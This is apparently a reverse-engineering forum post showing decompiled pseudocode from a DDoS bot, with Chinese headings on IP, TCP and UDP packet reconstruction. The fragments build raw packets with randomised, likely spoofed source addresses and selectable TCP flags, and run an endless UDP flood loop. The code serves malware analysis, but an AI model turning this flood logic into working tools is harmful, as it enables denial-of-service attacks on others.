 int __cdecl makeIPPacket(int iphdr, int a2, int a3, char a4, __int16 a5)
{
int result; // eax
*iphdr = *iphdr & 0xF0 | 5;
*iphdr = *iphdr & 0xF | 0x40;
*(iphdr + 1) = 0;
*(iphdr + 2) = a5 + 20;
*(iphdr + 4) = rand_cmwc();
*(iphdr + 6) = 0;
*(iphdr + 8) = -1;
*(iphdr + 9) = a4;
*(iphdr + 10) = 0;
*(iphdr + 12) = a3;
result = a2;
*(iphdr + 16) = a2;
return result;
}
IP头重构
tcphdr = v18;
RandIP = findRandIP(v31);
v10 = htonl(RandIP);
makeIPPacket(v32, v28[0], v10, 6, a6 + 20);
*tcphdr = rand_cmwc();
tcphdr[1] = rand_cmwc();
tcphdr[2] = 0;
*(tcphdr + 12) = tcphdr[3] & 0xF | 0x50;
v18[15] = a5;
v18[14] = "all";
v18[13] = 4;
if ( !strcmp(a5, "all") )
{
*(tcphdr + 13) |= 2u;
*(tcphdr + 13) |= 4u;
*(tcphdr + 13) |= 1u;
*(tcphdr + 13) |= 0x10u;
*(tcphdr + 13) |= 8u;
}
else
{
for ( i = strtok(a5, &unk_80569A4); i; i = strtok(0, &unk_80569A4) )
{
v18[12] = i;
v18[11] = "syn";
v18[10] = 4;
if ( !strcmp(i, "syn") )
{
*(tcphdr + 13) |= 2u;
}
else
{
v18[9] = i;
v18[8] = "rst";
v18[7] = 4;
if ( !strcmp(i, "rst") )
{
*(tcphdr + 13) |= 4u;
}
else
{
v18[6] = i;
v18[5] = "fin";
v18[4] = 4;
if ( !strcmp(i, "fin") )
{
*(tcphdr + 13) |= 1u;
}
else
{
v18[3] = i;
v18[2] = "ack";
v18[1] = 4;
if ( !strcmp(i, "ack") )
{
*(tcphdr + 13) |= 0x10u;
}
else
TCP报文重构
udphdr = &v22;
RandIP = findRandIP(v40);
v14 = htonl(RandIP);
makeIPPacket(v41, v33[0], v14, 17, a5 + 8);
udphdr[2] = htons((a5 + 8));
*udphdr = rand_cmwc();
if ( a2 )
v22 = htons(a2);
else
v22 = rand_cmwc();
udphdr[1] = v22;
udphdr[3] = 0;
makeRandomStr(udphdr + 4, a5);
v15 = csum(v34, *(v41 + 1));
*(v41 + 5) = v15;
v43 = a3 + time(0);
v28 = 0;
v29 = 0;
while ( 1 )
{
while ( 1 )
{
sendto(v38, v34, v20, 0, &v31, 16);
*udphdr = rand_cmwc();
v23 = a2 ? htons(a2) : rand_cmwc();
udphdr[1] = v23;
*(v41 + 2) = rand_cmwc();
UDP报文重构
吾爱破解论坛
www.52pojie.cn